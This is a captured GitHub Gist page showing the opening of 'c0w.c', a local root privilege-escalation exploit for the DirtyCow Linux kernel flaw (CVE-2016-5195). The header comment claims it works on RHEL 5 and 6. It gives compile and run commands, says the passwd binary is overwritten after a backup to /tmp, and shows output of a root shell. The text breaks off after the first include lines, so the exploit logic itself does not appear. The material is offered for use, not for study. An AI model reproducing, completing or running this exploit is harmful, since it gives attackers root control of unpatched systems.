 gist.github.com/KrE80r/42f8629577db95782d5e4f609f43
GitHub Gist Search... All gists Back to GitHub
KrE80r / c0w.c
Created 10 years ago • Report abuse
Code Revisions 1 Stars 64 Forks 38 Embed <script src=
PTRACE_POKEDATA variant of CVE-2016-5195
c0w.c
1 /*
2 * A PTRACE_POKEDATA variant of CVE-2016-5195
3 * should work on RHEL 5 & 6
4 *
5 * (un)comment correct payload (x86 or x64)!
6 * $ gcc -pthread c0w.c  -o c0w
7 * $ ./c0w
8 * DirtyCow root privilege escalation
9 * Backing up /usr/bin/passwd.. to /tmp/bak
10 * mmap fa65a000
11 * madvise 0
12 * ptrace 0
13 * $ /usr/bin/passwd
14 * [root@server foo]# whoami
15 * root
16 * [root@server foo]# id
17 * uid=0(root) gid=501(foo) groups=501(foo)
18 * @KrE80r
19 */
20 #include <fcntl.h>
21 #include <pthread.h>
22 #include <string.h>
23 #include <stdio.h>
24 #include <stdint.h>
25 #include <sys/mman.h>